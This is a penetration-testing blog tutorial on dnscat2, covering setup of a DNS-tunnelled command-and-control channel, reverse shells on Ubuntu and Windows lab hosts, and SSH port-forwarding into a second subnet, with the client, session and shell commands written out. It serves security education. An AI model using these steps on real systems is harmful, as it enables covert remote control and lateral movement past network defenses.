DNScat2: Application Layer C&C
In today’s world, IT infrastructure and network security devices are becoming more and more secure and hence, ports like 53 (DNS) is used as a communication channel between a client and a C2 server. In highly restricted environments, DNS always resolves domains. So, to serve our penetration testing purpose we might require a tool that can create reverse connections on port 53 and perform DNS tunnelling when necessary. In comes, dnscat2.
Table of Content
- Introduction to DNS
- Introduction to DNScat
- Installation
- DNS tunnelling
- Conclusion
Introduction to DNS
The Domain Name System (DNS) associate’s URLs with their IP address. With DNS, it’s conceivable to type words rather than a series of numbers into a browser, enabling individuals to look for sites and send messages utilizing commonplace names. When you look for the domain name in a browser, it sends a question over to the DNS server to coordinate the domain with its IP. When found, it utilizes the IP to recover the site’s content. Most astonishingly, this entire procedure takes just milliseconds. For all this working, it uses port 53.
Introduction to DNScat
DNScat is such praised tool because it can create a command and control tunnel over the DNS protocol which lets an attacker work in stealth mode. You can access any data along with uploading and downloading files and to get a shell. For this tool to work over 53 port, you don’t need to have authoritative access to DNS server, you can just simply establish your connection over port 53 and it will be faster and it will still be sensed as usual traffic. But it makes its presence well known in the packet log.
DNScat is made of two components i.e. a server and a client. To know the working of dnscat, it is important to understand both of these components.
The client is intended to be kept running on a target machine. It’s written in C and has the least amount of the prerequisites. When you run the client, you regularly indicate a domain name. All packets will be sent to the local DNS server, which is then directed to the legitimate DNS server for that domain (which you, apparently, have control of).
The server is intended to be kept running on a definitive DNS server. It’s developed in ruby and relies upon a few distinct gems. When you run it, much like the client, you indicate from which domain(s) it listens to over 53. When it gets traffic for one of those domains, it endeavours to set up a legitimate association. It gets other traffic it will automatically disregard it but, however, it can also advance it upstream.
Installation

Run the following git command to download dnscat2:
git clone https://github.com/iagox86/dnscat2.git

Now install bundler as it is a major dependency for dnscat2. To install bundler go into the server of dnscat2 and type:
gem install bundler
bundle install

Once everything is done, the server will run with the following command:

Similarly, download dnscat2 in the client machine too. And use make command to compile it with the server, as shown in the image below:
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/
cd client/
make
To establish a connection between client and server, use the following command:
./dnscat --dns=server=192.168.0.102,port=53


You can check the successful creation of the session in Wireshark too. In real life scenario, port 53 plays a huge role in getting reverse shell because port 53 is seldom blocked in security devices and plus in scenarios where a system hosts more than one NIC cards, traffic of both the cards travels through a single DNS.
Once the connection is established, you can see on the server-side that you will have a session as shown in the image below. You can use the command ‘sessions’ to check for a session that is created. Now, here we can play around with many options all of which are available under the ‘help’ category.
session
help
Now, to interact with the said session type the following command:

session -i 1

We can access the session now and interact with many of the options available. Let’s try interacting with the Ubuntu system using the command:
shell
Sure enough, this will create a new session 2 and upon interacting with the said session we’ll have a traditional shell.

sessions -i 2
uname -a
ifconfig

DNS Tunnelling
The important thing to note here is that the client system clearly has two NIC cards installed and the IP ranges are different in both. So, traditionally, a system present in first IP range 192.168.0.0/24 won’t be able to communicate with a system present in the second IP range 192.168.205.0/24
Here, we perform reconnaissance and found one more system on the range 192.168.205.0/24 with IP address 192.168.205.131 and forward this system’s port 22 to the client’s port 8888 to create a DNS tunnel between the two systems using the command shell we had obtained in previous steps.

Now, using our server, we try to log into the system with IP address 192.168.205.131. Here, we know the credentials of the system at IP 192.168.205.131 so we log indirectly.
ssh msfadmin@127.0.0.1 -p 8888
And as we can see, we are able to communicate with the system comfortably.

The same can be done easily for a window’s client too. Follow the link here to download a suitable dnscat2 client for your system of windows. The latest client of dnscat for windows is marked in the snapshot below for reference.
We’ll perform the same steps as we did initially on the Ubuntu client while running dnscat and run the following command:
dnscat2-v0.07-client-win32.exe --dns-server=192.168.0.102,port=53
And finally, we see session established status in the window. When we refresh our server’s dnscat2 console, we see a new session is created. To interact with it we use the command:

session –i 1
Following it with the command:
shell
We would see a new session is now created as in the previous case of a Linux system. We interact with it using the following command:
sessions -i 2
And a brand new Windows shell gets opened!
Conclusion
Even in the most confined situations, DNS traffic ought to be permitted to determine inner or outside network. This can be utilized as a correspondence channel between an objective host and the command and control server. Command and information are contained inside DNS inquiries and identification that is why detection is troublesome since arbitrary command hides in plain sight due it being perceived as legitimate traffic. And this is exactly what DNSCat takes advantage of, making it a successful tool to attack.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
Hello friend, a doubt about this.
As dnscat2 has a certain signature in its packages is it possible to create a signature for an IDS as snort to detect it is from this to take an automatic attitude (prevention/contention) ?